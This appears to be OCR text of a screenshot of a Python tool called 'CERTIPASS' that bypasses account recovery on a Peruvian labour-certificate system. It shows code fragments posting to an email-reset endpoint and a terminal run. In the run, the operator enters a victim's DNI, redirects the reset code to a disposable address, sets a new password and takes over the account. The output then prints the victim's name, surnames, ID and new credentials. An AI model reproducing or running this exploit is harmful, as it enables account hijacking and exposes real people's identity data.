 main.py > ProbarCuentaHack
32 def bypassCorreo(dni,correo):
39 env = requests.post(f"{url_base}/usermanagement/email/enviar", headers=headers, js
40 if env.status_code == 200:
41 dataJson = env.json()
42 succes = dataJson['succes']
43 if succes == True:
44 print(f"Mire el correo electronico {correo} y inserte el codigo.")
45 return token
46 else:
47 print("Ocurrio un error")
48
49 def bypassPassword(dni,correo):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
11:22:38 ((venv) ) davmo@parrot EXPLOITS → python3 main.py
CERTIPASS
by: RasmusKernel :)
===========================================================
BYPASS SISTEMA DE CERTIFICADOS LABORALES PERU - CUENTAS
ESCRIBE EL NUMERO DE DNI A QUERER ENTRAR A SU CUENTA: 74832146
ESCRIBE UN CORREO A DONDE LLEGARAN LAS INSTRUCCIONES: dayoy83232@forexru.com
===========================================================
INICIANDO ...
SE ENCONTRÓ LA CUENTA REGISTRADA: wen*****@gmail.com
Mire el correo electronico dayoy83232@forexru.com y inserte el codigo.
ESCRIBE EL CODIGO QUE LLEGÓ AL CORREO: 897436
ESCRIBE LA CONTRASEÑA NUEVA QUE QUIERAS: TigreSalvaje58!
SE HIZO BYPASS DE LA CUENTA EXITOSAMENTE :)
Desea probar las credenciales? y/n: y
[+] NOMBRE: WENDY
[+] APELLIDO PATERNO: SULCA
[+] APELLIDO MATERNO: QUISPE
[+] ID: 10080399-74832146
[+] CORREO NUEVO: dayoy83232@forexru.com
[+] USUARIO: 74832146
[+] CONTRASEÑA: TigreSalvaje58!